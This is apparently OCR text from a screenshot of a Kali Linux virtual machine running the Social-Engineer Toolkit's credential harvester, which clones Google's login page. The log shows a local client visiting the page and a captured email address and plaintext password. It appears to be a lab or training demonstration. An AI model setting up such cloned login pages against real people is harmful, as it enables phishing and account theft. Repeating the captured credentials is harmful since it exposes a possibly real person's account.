 Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 15:20
root@kali: /home/andre
File Actions Edit View Help
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.104 - - [25/Jul/2024 14:58:08] "GET / HTTP/1.1" 200 -
192.168.1.104 - - [25/Jul/2024 14:58:08] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=josedesouza@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=haha123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI
PURPLE
Right Control
1
25°C
Ensolarado
Pesquisar
NEW
JW
15
POR
PTB2
15:20
25/07/2024